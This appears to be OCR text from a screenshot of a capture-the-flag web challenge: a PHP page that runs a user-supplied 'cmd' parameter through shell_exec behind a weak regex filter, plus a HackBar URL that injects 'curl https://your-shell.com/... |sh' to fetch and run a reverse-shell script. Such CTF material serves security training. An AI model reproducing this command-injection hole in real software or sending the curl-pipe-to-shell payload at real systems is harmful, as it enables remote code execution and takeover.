 <?php
error_reporting(0);
highlight_file(__FILE__);
$cmd=$_GET['cmd'];
if(!preg_match("/flag|dnslog/i",$cmd)){
        shell_exec($cmd);
}
?>
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE
URL
http://a218d5a4-a003-4039-91d3-1436bbb8d162.challenges.ctfer.com:8080/?cmd=curl https://your-
shell.com/101.42.39.110:666 |sh